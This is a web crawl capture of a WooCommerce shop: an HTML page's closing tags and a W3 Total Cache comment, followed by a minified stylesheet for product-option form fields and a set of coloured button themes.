</div></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 225/305 objects using disk
Page Caching using disk: enhanced (Requested URI contains query) 
Minified using disk

Served from: www.hoocs.com @ 2026-01-24 00:12:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.hoocs.com/wp-content/cache/minify/c97e8.css
body_size: 2717
content:
.wcpa_form_outer{margin:1em 0 2em 0}.wcpa_form_outer label{display:inline-block;padding-right:1em}.wcpa_form_item{margin:1em 0 1em 0}.wcpa_form_outer{margin:1em 0 2em 0}.wcpa_form_outer label{display:inline-block;padding-right:1em}.wcpa_form_item{margin:1em 0 1em 0}.wcpa_form_outer .wcpa_form_item input[type=date],.wcpa_form_outer .wcpa_form_item input[type=datetime-local],.wcpa_form_outer .wcpa_form_item input[type=email],.wcpa_form_outer .wcpa_form_item input[type=file],.wcpa_form_outer .wcpa_form_item input[type=number],.wcpa_form_outer .wcpa_form_item input[type=tel],.wcpa_form_outer .wcpa_form_item input[type=text],.wcpa_form_outer .wcpa_form_item textarea{width:99%;resize:none;line-height:25px;padding:5px 15px;border:1px solid #aaa;background:#fff;box-shadow:none;outline:0}.wcpa_form_outer .wcpa_form_item input[type=color],.wcpa_form_outer .wcpa_form_item input[type=time]{resize:none;line-height:25px;border:1px solid #aaa;background:#fff;box-shadow:none;outline:0}.wcpa_form_outer .wcpa_form_item input[type=color]{padding:0}.wcpa_form_outer .wcpa_form_item input[type=date]{padding-right:7px}.wcpa_form_outer .wcpa_form_item select{display:inline-block;width:100%;cursor:pointer;line-height:25px;padding:5px 15px;outline:0;border-radius:0;border:1px solid #aaa;appearance:none;-webkit-appearance:none;-moz-appearance:none;background:#fff}.wcpa_form_outer .wcpa_form_item .select{position:relative}.wcpa_form_outer .wcpa_form_item .select_arrow{content:'';display:block;position:absolute;top:15px;right:15px;width:0;height:0;pointer-events:none;border-style:solid;border-width:8px 5px 0 5px;border-color:#aaa transparent transparent transparent}.wcpa_form_outer .wcpa_form_item input[type=radio]{position:absolute;visibility:hidden}.wcpa_form_outer .wcpa_form_item .wcpa_checkbox,.wcpa_form_outer .wcpa_form_item .wcpa_radio{position:relative}.wcpa_form_outer .wcpa_form_item .wcpa_radio label{position:relative;padding-left:0;margin-left:0;z-index:9;line-height:25px;margin-bottom:5px;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wcpa_form_outer .wcpa_form_item .wcpa_radio .wcpa_check{display:inline-block;position:relative;border:2px solid #aaa;border-radius:100%;height:15px;width:15px;vertical-align:baseline;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:-2px;margin-right:5px}.wcpa_form_outer .wcpa_form_item .wcpa_radio .wcpa_check::before{display:block;position:absolute;content:'';border-radius:100%;height:7px;width:7px;top:2px;left:2px;margin:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wcpa_form_outer .wcpa_form_item .wcpa_radio input[type=radio]:checked+label .wcpa_check::before{background:#36b97e}.wcpa_form_outer .wcpa_form_item .wcpa_checkbox input[type=checkbox]{position:absolute;opacity:0}.wcpa_form_outer .wcpa_form_item .wcpa_checkbox label{position:relative;padding-left:0;margin-left:0;z-index:9;line-height:25px;margin-bottom:5px;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wcpa_form_outer .wcpa_form_item .wcpa_checkbox .wcpa_check{display:inline-block;position:relative;border:2px solid #aaa;height:15px;width:15px;vertical-align:baseline;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:-2px;margin-right:5px}.wcpa_form_outer .wcpa_form_item .wcpa_checkbox .wcpa_check::before{content:''}.wcpa_form_outer .wcpa_form_item .wcpa_checkbox input[type=checkbox]:checked+label .wcpa_check{border:2px solid #36b97e;background:#36b97e}.wcpa_form_outer .wcpa_form_item .wcpa_checkbox input[type=checkbox]:checked+label .wcpa_check::before{content:'';position:absolute;left:4px;top:1px;width:4px;height:8px;border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wcpa_form_outer .wcpa_form_item .wcpa_price{line-height:30px;text-align:right;display:block}.wcpa_form_outer .wcpa_form_item .required_ast{color:red}.wcpa_form_outer .wcpa_form_item ::-webkit-calendar-picker-indicator{color:#aaa}.wcpa_form_outer .wcpa_form_item ::-webkit-calendar-picker-indicator:hover{background:0 0}.wc-item-meta-label{vertical-align:top;min-width:30%}.wcpa_price_summary ul{list-style:none;margin-left:0}.wcpa_price_summary{background:#f9f9f9}.wcpa_price_summary li{border-top:1px solid #bdbcbc;padding:8px 0 8px 4px;clear:both;font-weight:700}.wcpa_price_summary li .price{float:right;text-align:right}.woocommerce-cart-form .wcpa_img,.woocommerce-checkout-review-order .wcpa_img,.woocommerce-order-details .wcpa_img{width:100px;max-width:100%}.woocommerce-cart-form .wcpa_icon,.woocommerce-checkout-review-order .wcpa_icon,.woocommerce-order-details .wcpa_icon{width:15px;max-width:100%;display:inline;margin:0 4px 0 0}.single-product div.product.wcpa_has_options form.cart{display:block!important}.single-product div.product.wcpa_has_options form.cart.variations_form .woocommerce-variation-add-to-cart{display:block!important}
.woocommerce .woocombinatorstyle-choco a.button,.woocombinatorstyle-choco .woocombo-entity,.woocombinatorstyle-choco .button.woocombo-entity{background-color:#c9bc8b !important;border-color:#c9bc8b !important;color:#fff !important}.woocommerce .woocombinatorstyle-choco a.button:hover,.woocombinatorstyle-choco .woocombo-entity:hover,.woocombinatorstyle-choco .button.woocombo-entity:hover{background-color:#cebb52 !important;border-color:#cebb52 !important;color:#fff !important}.woocommerce .woocombinatorstyle-choco a.button.woocombo-active,.woocombinatorstyle-choco .woocombo-entity.woocombo-active,.woocombinatorstyle-choco .button.woocombo-entity.woocombo-active{background-color:#654c4f !important;border-color:#654c4f !important;color:#eee !important}.woocommerce .woocombinatorstyle-choco a.button.woocombo-active:hover,.woocombinatorstyle-choco .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-choco .button.woocombo-entity.woocombo-active:hover{background-color:#654c4f !important;border-color:#654c4f !important;color:#fff !important}.woocommerce .woocombinatorstyle-choco a.button.woocombo-disabled,.woocombinatorstyle-choco .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-choco a.button.woocombo-disabled:hover,.woocombinatorstyle-choco .woocombo-entity.woocombo-disabled:hover{background-color:#ddd !important;border-color:#ddd !important;color:#999 !important}.woocommerce .woocombinatorstyle-blackboard a.button,.woocombinatorstyle-blackboard .woocombo-entity,.woocombinatorstyle-blackboard .button.woocombo-entity{background-color:#444 !important;border-color:#444 !important;color:#cacaca !important}.woocommerce .woocombinatorstyle-blackboard a.button:hover,.woocombinatorstyle-blackboard .woocombo-entity:hover,.woocombinatorstyle-blackboard .button.woocombo-entity:hover{background-color:#000 !important;border-color:#000 !important;color:#fff !important}.woocommerce .woocombinatorstyle-blackboard a.button.woocombo-active,.woocombinatorstyle-blackboard .woocombo-entity.woocombo-active,.woocombinatorstyle-blackboard .button.woocombo-entity.woocombo-active{background-color:#000 !important;border-color:#000 !important;color:#fff !important}.woocommerce .woocombinatorstyle-blackboard a.button.woocombo-active:hover,.woocombinatorstyle-blackboard .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-blackboard .button.woocombo-entity.woocombo-active:hover{background-color:#111 !important;border-color:#111 !important;color:#fff !important}.woocommerce .woocombinatorstyle-blackboard a.button.woocombo-disabled,.woocombinatorstyle-blackboard .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-blackboard a.button.woocombo-disabled:hover,.woocombinatorstyle-blackboard .woocombo-entity.woocombo-disabled:hover{background-color:#aaa !important;border-color:#aaa !important;color:#ddd !important}.woocommerce .woocombinatorstyle-water a.button,.woocombinatorstyle-water .woocombo-entity,.woocombinatorstyle-water .button.woocombo-entity{background-color:#3a506b !important;border-color:#3a506b !important;color:#eee !important}.woocommerce .woocombinatorstyle-water a.button:hover,.woocombinatorstyle-water .woocombo-entity:hover,.woocombinatorstyle-water .button.woocombo-entity:hover{background-color:#5bc0be !important;border-color:#5bc0be !important;color:#fff !important}.woocommerce .woocombinatorstyle-water a.button.woocombo-active,.woocombinatorstyle-water .woocombo-entity.woocombo-active,.woocombinatorstyle-water .button.woocombo-entity.woocombo-active{background-color:#5bc0be !important;border-color:#5bc0be !important;color:#fff !important}.woocommerce .woocombinatorstyle-water a.button.woocombo-active:hover,.woocombinatorstyle-water .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-water .button.woocombo-entity.woocombo-active:hover{background-color:#5bc0be !important;border-color:#5bc0be !important;color:#fff !important}.woocommerce .woocombinatorstyle-water a.button.woocombo-disabled,.woocombinatorstyle-water .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-water a.button.woocombo-disabled:hover,.woocombinatorstyle-water .woocombo-entity.woocombo-disabled:hover{background-color:#e5eaf9 !important;border-color:#e5eaf9 !important;color:#aaa !important}.woocommerce .woocombinatorstyle-waterinv a.button,.woocombinatorstyle-waterinv .woocombo-entity,.woocombinatorstyle-waterinv .button.woocombo-entity{background-color:#5bc0be !important;border-color:#5bc0be !important;color:#fff !important}.woocommerce .woocombinatorstyle-waterinv a.button:hover,.woocombinatorstyle-waterinv .woocombo-entity:hover,.woocombinatorstyle-waterinv .button.woocombo-entity:hover{background-color:#3a506b !important;border-color:#3a506b !important;color:#fff !important}.woocommerce .woocombinatorstyle-waterinv a.button.woocombo-active,.woocombinatorstyle-waterinv .woocombo-entity.woocombo-active,.woocombinatorstyle-waterinv .button.woocombo-entity.woocombo-active{background-color:#3a506b !important;border-color:#3a506b !important;color:#eee !important}.woocommerce .woocombinatorstyle-waterinv a.button.woocombo-active:hover,.woocombinatorstyle-waterinv .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-waterinv .button.woocombo-entity.woocombo-active:hover{background-color:#3a506b !important;border-color:#3a506b !important;color:#fff !important}.woocommerce .woocombinatorstyle-waterinv a.button.woocombo-disabled,.woocombinatorstyle-waterinv .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-waterinv a.button.woocombo-disabled:hover,.woocombinatorstyle-waterinv .woocombo-entity.woocombo-disabled:hover{background-color:#e5eaf9 !important;border-color:#e5eaf9 !important;color:#aaa !important}.woocommerce .woocombinatorstyle-girls a.button,.woocombinatorstyle-girls .woocombo-entity,.woocombinatorstyle-girls .button.woocombo-entity{background-color:#efc3e6 !important;border-color:#efc3e6 !important;color:#fff !important}.woocommerce .woocombinatorstyle-girls a.button:hover,.woocombinatorstyle-girls .woocombo-entity:hover,.woocombinatorstyle-girls .button.woocombo-entity:hover{background-color:#f0a6ca !important;border-color:#f0a6ca !important;color:#fff !important}.woocommerce .woocombinatorstyle-girls a.button.woocombo-active,.woocombinatorstyle-girls .woocombo-entity.woocombo-active,.woocombinatorstyle-girls .button.woocombo-entity.woocombo-active{background-color:#f0a6ca !important;border-color:#f0a6ca !important;color:#fff !important}.woocommerce .woocombinatorstyle-girls a.button.woocombo-active:hover,.woocombinatorstyle-girls .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-girls .button.woocombo-entity.woocombo-active:hover{background-color:#f0a6ca !important;border-color:#f0a6ca !important;color:#fff !important}.woocommerce .woocombinatorstyle-girls a.button.woocombo-disabled,.woocombinatorstyle-girls .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-girls a.button.woocombo-disabled:hover,.woocombinatorstyle-girls .woocombo-entity.woocombo-disabled:hover{background-color:#f0e6ef !important;border-color:#f0e6ef !important;color:#ccc !important}.woocommerce .woocombinatorstyle-coldgreen a.button,.woocombinatorstyle-coldgreen .woocombo-entity,.woocombinatorstyle-coldgreen .button.woocombo-entity{background-color:#52796f !important;border-color:#52796f !important;color:#fff !important}.woocommerce .woocombinatorstyle-coldgreen a.button:hover,.woocombinatorstyle-coldgreen .woocombo-entity:hover,.woocombinatorstyle-coldgreen .button.woocombo-entity:hover{background-color:#354f52 !important;border-color:#354f52 !important;color:#fff !important}.woocommerce .woocombinatorstyle-coldgreen a.button.woocombo-active,.woocombinatorstyle-coldgreen .woocombo-entity.woocombo-active,.woocombinatorstyle-coldgreen .button.woocombo-entity.woocombo-active{background-color:#354f52 !important;border-color:#354f52 !important;color:#fff !important}.woocommerce .woocombinatorstyle-coldgreen a.button.woocombo-active:hover,.woocombinatorstyle-coldgreen .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-coldgreen .button.woocombo-entity.woocombo-active:hover{background-color:#354f52 !important;border-color:#354f52 !important;color:#fff !important}.woocommerce .woocombinatorstyle-coldgreen a.button.woocombo-disabled,.woocombinatorstyle-coldgreen .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-coldgreen a.button.woocombo-disabled:hover,.woocombinatorstyle-coldgreen .woocombo-entity.woocombo-disabled:hover{background-color:#cad2c5 !important;border-color:#cad2c5 !important;color:#999 !important}.woocommerce .woocombinatorstyle-desert a.button,.woocombinatorstyle-desert .woocombo-entity,.woocombinatorstyle-desert .button.woocombo-entity{background-color:#edb88b !important;border-color:#edb88b !important;color:#fff !important}.woocommerce .woocombinatorstyle-desert a.button:hover,.woocombinatorstyle-desert .woocombo-entity:hover,.woocombinatorstyle-desert .button.woocombo-entity:hover{background-color:#cd5334 !important;border-color:#cd5334 !important;color:#fff !important}.woocommerce .woocombinatorstyle-desert a.button.woocombo-active,.woocombinatorstyle-desert .woocombo-entity.woocombo-active,.woocombinatorstyle-desert .button.woocombo-entity.woocombo-active{background-color:#cd5334 !important;border-color:#cd5334 !important;color:#fff !important}.woocommerce .woocombinatorstyle-desert a.button.woocombo-active:hover,.woocombinatorstyle-desert .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-desert .button.woocombo-entity.woocombo-active:hover{background-color:#cd5334 !important;border-color:#cd5334 !important;color:#fff !important}.woocommerce .woocombinatorstyle-desert a.button.woocombo-disabled,.woocombinatorstyle-desert .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-desert a.button.woocombo-disabled:hover,.woocombinatorstyle-desert .woocombo-entity.woocombo-disabled:hover{background-color:#eddfd3 !important;border-color:#eddfd3 !important;color:#999 !important}.woocommerce .woocombinatorstyle-transparentwithblackborder a.button,.woocombinatorstyle-transparentwithblackborder .woocombo-entity,.woocombinatorstyle-transparentwithblackborder .button.woocombo-entity{background-color:transparent !important;color:#555 !important;border:#555 solid 2px !important}.woocommerce .woocombinatorstyle-transparentwithblackborder a.button:hover,.woocombinatorstyle-transparentwithblackborder .woocombo-entity:hover,.woocombinatorstyle-transparentwithblackborder .button.woocombo-entity:hover{background-color:transparent !important;color:#222 !important;border:#222 solid 2px !important}.woocommerce .woocombinatorstyle-transparentwithblackborder a.button.woocombo-active,.woocombinatorstyle-transparentwithblackborder .woocombo-entity.woocombo-active,.woocombinatorstyle-transparentwithblackborder .button.woocombo-entity.woocombo-active{background-color:transparent !important;color:#222 !important;border:#222 solid 2px !important}.woocommerce .woocombinatorstyle-transparentwithblackborder a.button.woocombo-active:hover,.woocombinatorstyle-transparentwithblackborder .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-transparentwithblackborder .button.woocombo-entity.woocombo-active:hover{background-color:transparent !important;color:#000 !important;border:#000 solid 2px !important}.woocommerce .woocombinatorstyle-transparentwithblackborder a.button.woocombo-disabled,.woocombinatorstyle-transparentwithblackborder .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-transparentwithblackborder a.button.woocombo-disabled:hover,.woocombinatorstyle-transparentwithblackborder .woocombo-entity.woocombo-disabled:hover{background-color:transparent !important;color:#999 !important;border:#999 solid 2px !important}.woocommerce .woocombinatorstyle-transparentwithwhiteborder a.button,.woocombinatorstyle-transparentwithwhiteborder .woocombo-entity,.woocombinatorstyle-transparentwithwhiteborder .button.woocombo-entity{background-color:transparent !important;color:#ccc !important;border:#ccc solid 2px !important}.woocommerce .woocombinatorstyle-transparentwithwhiteborder a.button:hover,.woocombinatorstyle-transparentwithwhiteborder .woocombo-entity:hover,.woocombinatorstyle-transparentwithwhiteborder .button.woocombo-entity:hover{background-color:transparent !important;color:#eee !important;border:#eee solid 2px !important}.woocommerce .woocombinatorstyle-transparentwithwhiteborder a.button.woocombo-active,.woocombinatorstyle-transparentwithwhiteborder .woocombo-entity.woocombo-active,.woocombinatorstyle-transparentwithwhiteborder .button.woocombo-entity.woocombo-active{background-color:transparent !important;color:#fff !important;border:#fff solid 2px !important}.woocommerce .woocombinatorstyle-transparentwithwhiteborder a.button.woocombo-active:hover,.woocombinatorstyle-transparentwithwhiteborder .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-transparentwithwhiteborder .button.woocombo-entity.woocombo-active:hover{background-color:transparent !important;color:#fff !important;border:#fff solid 2px !important}.woocommerce .woocombinatorstyle-transparentwithwhiteborder a.button.woocombo-disabled,.woocombinatorstyle-transparentwithwhiteborder .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-transparentwithwhiteborder a.button.woocombo-disabled:hover,.woocombinatorstyle-transparentwithwhiteborder .woocombo-entity.woocombo-disabled:hover{background-color:transparent !important;color:#666 !important;border:#666 solid 2px !important}.woocommerce .woocombinatorstyle-whitewithblackborder a.button,.woocombinatorstyle-whitewithblackborder .woocombo-entity,.woocombinatorstyle-whitewithblackborder .button.woocombo-entity{background-color:#fff !important;color:#555 !important;border:#555 solid 2px !important}.woocommerce .woocombinatorstyle-whitewithblackborder a.button:hover,.woocombinatorstyle-whitewithblackborder .woocombo-entity:hover,.woocombinatorstyle-whitewithblackborder .button.woocombo-entity:hover{background-color:#fff !important;color:#222 !important;border:#222 solid 2px !important}.woocommerce .woocombinatorstyle-whitewithblackborder a.button.woocombo-active,.woocombinatorstyle-whitewithblackborder .woocombo-entity.woocombo-active,.woocombinatorstyle-whitewithblackborder .button.woocombo-entity.woocombo-active{background-color:#fff !important;color:#222 !important;border:#222 solid 2px !important}.woocommerce .woocombinatorstyle-whitewithblackborder a.button.woocombo-active:hover,.woocombinatorstyle-whitewithblackborder .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-whitewithblackborder .button.woocombo-entity.woocombo-active:hover{background-color:#fff !important;color:#000 !important;border:#000 solid 2px !important}.woocommerce .woocombinatorstyle-whitewithblackborder a.button.woocombo-disabled,.woocombinatorstyle-whitewithblackborder .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-whitewithblackborder a.button.woocombo-disabled:hover,.woocombinatorstyle-whitewithblackborder .woocombo-entity.woocombo-disabled:hover{background-color:#fff !important;color:#999 !important;border:#999 solid 2px !important}.woocommerce .woocombinatorstyle-blackwithwhiteborder a.button,.woocombinatorstyle-blackwithwhiteborder .woocombo-entity,.woocombinatorstyle-blackwithwhiteborder .button.woocombo-entity{background-color:#000 !important;color:#ccc !important;border:#ccc solid 2px !important}.woocommerce .woocombinatorstyle-blackwithwhiteborder a.button:hover,.woocombinatorstyle-blackwithwhiteborder .woocombo-entity:hover,.woocombinatorstyle-blackwithwhiteborder .button.woocombo-entity:hover{background-color:#000 !important;color:#eee !important;border:#eee solid 2px !important}.woocommerce .woocombinatorstyle-blackwithwhiteborder a.button.woocombo-active,.woocombinatorstyle-blackwithwhiteborder .woocombo-entity.woocombo-active,.woocombinatorstyle-blackwithwhiteborder .button.woocombo-entity.woocombo-active{background-color:#000 !important;color:#fff !important;border:#fff solid 2px !important}.woocommerce .woocombinatorstyle-blackwithwhiteborder a.button.woocombo-active:hover,.woocombinatorstyle-blackwithwhiteborder .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-blackwithwhiteborder .button.woocombo-entity.woocombo-active:hover{background-color:#000 !important;color:#fff !important;border:#fff solid 2px !important}.woocommerce .woocombinatorstyle-blackwithwhiteborder a.button.woocombo-disabled,.woocombinatorstyle-blackwithwhiteborder .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-blackwithwhiteborder a.button.woocombo-disabled:hover,.woocombinatorstyle-blackwithwhiteborder .woocombo-entity.woocombo-disabled:hover{background-color:#000 !important;color:#666 !important;border:#666 solid 2px !important}.woocommerce .woocombinatorstyle-deeporange a.button,.woocombinatorstyle-deeporange .woocombo-entity,.woocombinatorstyle-deeporange .button.woocombo-entity{background-color:#d84315 !important;border-color:#d84315 !important;color:#fff !important}.woocommerce .woocombinatorstyle-deeporange a.button:hover,.woocombinatorstyle-deeporange .woocombo-entity:hover,.woocombinatorstyle-deeporange .button.woocombo-entity:hover{background-color:#f4511e !important;border-color:#f4511e !important;color:#fff !important}.woocommerce .woocombinatorstyle-deeporange a.button.woocombo-active,.woocombinatorstyle-deeporange .woocombo-entity.woocombo-active,.woocombinatorstyle-deeporange .button.woocombo-entity.woocombo-active{background-color:#bf360c !important;border-color:#bf360c !important;color:#fff !important}.woocommerce .woocombinatorstyle-deeporange a.button.woocombo-active:hover,.woocombinatorstyle-deeporange .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-deeporange .button.woocombo-entity.woocombo-active:hover{background-color:#bf360c !important;border-color:#bf360c !important;color:#fff !important}.woocommerce .woocombinatorstyle-deeporange a.button.woocombo-disabled,.woocombinatorstyle-deeporange .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-deeporange a.button.woocombo-disabled:hover,.woocombinatorstyle-deeporange .woocombo-entity.woocombo-disabled:hover{background-color:#ffab91 !important;border-color:#ffab91 !important;color:#777 !important}.woocommerce .woocombinatorstyle-teal a.button,.woocombinatorstyle-teal .woocombo-entity,.woocombinatorstyle-teal .button.woocombo-entity{background-color:#00695c !important;border-color:#00695c !important;color:#fff !important}.woocommerce .woocombinatorstyle-teal a.button:hover,.woocombinatorstyle-teal .woocombo-entity:hover,.woocombinatorstyle-teal .button.woocombo-entity:hover{background-color:#00897b !important;border-color:#00897b !important;color:#fff !important}.woocommerce .woocombinatorstyle-teal a.button.woocombo-active,.woocombinatorstyle-teal .woocombo-entity.woocombo-active,.woocombinatorstyle-teal .button.woocombo-entity.woocombo-active{background-color:#004d40 !important;border-color:#004d40 !important;color:#fff !important}.woocommerce .woocombinatorstyle-teal a.button.woocombo-active:hover,.woocombinatorstyle-teal .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-teal .button.woocombo-entity.woocombo-active:hover{background-color:#004d40 !important;border-color:#004d40 !important;color:#fff !important}.woocommerce .woocombinatorstyle-teal a.button.woocombo-disabled,.woocombinatorstyle-teal .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-teal a.button.woocombo-disabled:hover,.woocombinatorstyle-teal .woocombo-entity.woocombo-disabled:hover{background-color:#80cbc4 !important;border-color:#80cbc4 !important;color:#777 !important}.woocommerce .woocombinatorstyle-pink a.button,.woocombinatorstyle-pink .woocombo-entity,.woocombinatorstyle-pink .button.woocombo-entity{background-color:#ad1457 !important;border-color:#ad1457 !important;color:#fff !important}.woocommerce .woocombinatorstyle-pink a.button:hover,.woocombinatorstyle-pink .woocombo-entity:hover,.woocombinatorstyle-pink .button.woocombo-entity:hover{background-color:#d81b60 !important;border-color:#d81b60 !important;color:#fff !important}.woocommerce .woocombinatorstyle-pink a.button.woocombo-active,.woocombinatorstyle-pink .woocombo-entity.woocombo-active,.woocombinatorstyle-pink .button.woocombo-entity.woocombo-active{background-color:#880e4f !important;border-color:#880e4f !important;color:#fff !important}.woocommerce .woocombinatorstyle-pink a.button.woocombo-active:hover,.woocombinatorstyle-pink .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-pink .button.woocombo-entity.woocombo-active:hover{background-color:#880e4f !important;border-color:#880e4f !important;color:#fff !important}.woocommerce .woocombinatorstyle-pink a.button.woocombo-disabled,.woocombinatorstyle-pink .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-pink a.button.woocombo-disabled:hover,.woocombinatorstyle-pink .woocombo-entity.woocombo-disabled:hover{background-color:#f48fb1 !important;border-color:#f48fb1 !important;color:#333 !important}.woocommerce .woocombinatorstyle-indigo a.button,.woocombinatorstyle-indigo .woocombo-entity,.woocombinatorstyle-indigo .button.woocombo-entity{background-color:#283593 !important;border-color:#283593 !important;color:#fff !important}.woocommerce .woocombinatorstyle-indigo a.button:hover,.woocombinatorstyle-indigo .woocombo-entity:hover,.woocombinatorstyle-indigo .button.woocombo-entity:hover{background-color:#3949ab !important;border-color:#3949ab !important;color:#fff !important}.woocommerce .woocombinatorstyle-indigo a.button.woocombo-active,.woocombinatorstyle-indigo .woocombo-entity.woocombo-active,.woocombinatorstyle-indigo .button.woocombo-entity.woocombo-active{background-color:#1a237e !important;border-color:#1a237e !important;color:#fff !important}.woocommerce .woocombinatorstyle-indigo a.button.woocombo-active:hover,.woocombinatorstyle-indigo .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-indigo .button.woocombo-entity.woocombo-active:hover{background-color:#1a237e !important;border-color:#1a237e !important;color:#fff !important}.woocommerce .woocombinatorstyle-indigo a.button.woocombo-disabled,.woocombinatorstyle-indigo .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-indigo a.button.woocombo-disabled:hover,.woocombinatorstyle-indigo .woocombo-entity.woocombo-disabled:hover{background-color:#9fa8da !important;border-color:#9fa8da !important;color:#333 !important}.woocommerce .woocombinatorstyle-blue a.button,.woocombinatorstyle-blue .woocombo-entity,.woocombinatorstyle-blue .button.woocombo-entity{background-color:#1565c0 !important;border-color:#1565c0 !important;color:#fff !important}.woocommerce .woocombinatorstyle-blue a.button:hover,.woocombinatorstyle-blue .woocombo-entity:hover,.woocombinatorstyle-blue .button.woocombo-entity:hover{background-color:#1e88e5 !important;border-color:#1e88e5 !important;color:#fff !important}.woocommerce .woocombinatorstyle-blue a.button.woocombo-active,.woocombinatorstyle-blue .woocombo-entity.woocombo-active,.woocombinatorstyle-blue .button.woocombo-entity.woocombo-active{background-color:#0d47a1 !important;border-color:#0d47a1 !important;color:#fff !important}.woocommerce .woocombinatorstyle-blue a.button.woocombo-active:hover,.woocombinatorstyle-blue .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-blue .button.woocombo-entity.woocombo-active:hover{background-color:#0d47a1 !important;border-color:#0d47a1 !important;color:#fff !important}.woocommerce .woocombinatorstyle-blue a.button.woocombo-disabled,.woocombinatorstyle-blue .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-blue a.button.woocombo-disabled:hover,.woocombinatorstyle-blue .woocombo-entity.woocombo-disabled:hover{background-color:#90caf9 !important;border-color:#90caf9 !important;color:#333 !important}.woocommerce .woocombinatorstyle-gray a.button,.woocombinatorstyle-gray .woocombo-entity,.woocombinatorstyle-gray .button.woocombo-entity{background-color:#424242 !important;border-color:#424242 !important;color:#fff !important}.woocommerce .woocombinatorstyle-gray a.button:hover,.woocombinatorstyle-gray .woocombo-entity:hover,.woocombinatorstyle-gray .button.woocombo-entity:hover{background-color:#757575 !important;border-color:#757575 !important;color:#fff !important}.woocommerce .woocombinatorstyle-gray a.button.woocombo-active,.woocombinatorstyle-gray .woocombo-entity.woocombo-active,.woocombinatorstyle-gray .button.woocombo-entity.woocombo-active{background-color:#212121 !important;border-color:#212121 !important;color:#fff !important}.woocommerce .woocombinatorstyle-gray a.button.woocombo-active:hover,.woocombinatorstyle-gray .woocombo-entity.woocombo-active:hover,.woocombinatorstyle-gray .button.woocombo-entity.woocombo-active:hover{background-color:#212121 !important;border-color:#212121 !important;color:#fff !important}.woocommerce .woocombinatorstyle-gray a.button.woocombo-disabled,.woocombinatorstyle-gray .woocombo-entity.woocombo-disabled,.woocommerce .woocombinatorstyle-gray a.button.woocombo-disabled:hover,.woocombinatorstyle-gray .woocombo-entity.woocombo-disabled:hover{background-color:#eee !important;border-color:#eee !important;color:#333 !important}.woocombo-transition-color-slow .woocombo-entity,.woocombo-transition-color-slow .button.woocombo-entity{transition:background-color 1s,color 1s}.woocombo-transition-color-fast .woocombo-entity,.woocombo-transition-color-fast .button.woocombo-entity{transition:background-color .25s,color .25s}
